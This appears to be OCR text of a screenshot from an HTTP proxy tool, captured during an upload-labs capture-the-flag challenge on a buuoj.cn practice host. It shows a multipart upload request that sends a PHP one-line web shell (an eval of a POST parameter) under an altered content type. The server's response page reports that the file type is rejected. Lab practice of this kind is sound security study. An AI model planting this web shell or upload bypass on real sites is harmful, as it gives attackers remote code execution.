 Request
数据包扫描
美 化
热加载
构造请求
1 POST /Pass-02/index.php HTTP/1.1
2 Host ? : cbb1f88a-5834-4a06-9064-174e483d9d0a.node5.buuoj.cn:81
3 Accept-Encoding: gzip, deflate
4 Cache-Control: max-age=0
5 Origin: http://cbb1f88a-5834-4a06-9064-174e483d9d0a.node5.buuoj.cn:81
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/131.0.0.0 Safari/537.36
7 Referer: http://cbb1f88a-5834-4a06-9064-174e483d9d0a.node5.buuoj.cn:81/Pass-02/index.php
8 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryFCALFGmWFuBcSCpf
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Accept-Language: zh-CN,zh;q=0.9
11 Upgrade-Insecure-Requests: 1
12 Content-Length auto : 313
13
14 ------WebKitFormBoundaryFCALFGmWFuBcSCpf
15 Content-Disposition: form-data; name="upload_file"; filename="yjh.php"
16 Content-Type: text/php
17
18 <?php @eval($_POST['sxk'])?>
19 ------WebKitFormBoundaryFCALFGmWFuBcSCpf
20 Content-Disposition: form-data; name="submit"
21
22 上传
23 ------WebKitFormBoundaryFCALFGmWFuBcSCpf--
24
Responses
3570bytes / 104ms
美化
渲染
编码
请输入定位响应
远端地址:117.21.200.176:81;
响应时间:104ms; 总耗时:105m
s; URL:http://cbb1f88a-5834
4a06-9064...
61 <form
62 enctype="multipart/form-data"
63 method="post"
64 onsubmit="return checkFile()"
65 >
66 <p>请选择要上传的图片：</p>
67 <p>
68 <input class="input_file" type="file" name="upload_file" />
69 <input
70 class="button"
71 type="submit"
72 name="submit"
73 value="上传"
74 />
75 </p>
76 </form>
77 <div id="msg">提示：文件类型不正确，请重新上传！</div>
78 <div id="img"></div>
79 </li>
80 </ol>
81 </div>
82 </div>
83 <div id="footer">
84 <center>
85 Copyright&nbsp;@&nbsp;<span id="copyright_time"></span>&nbsp;by&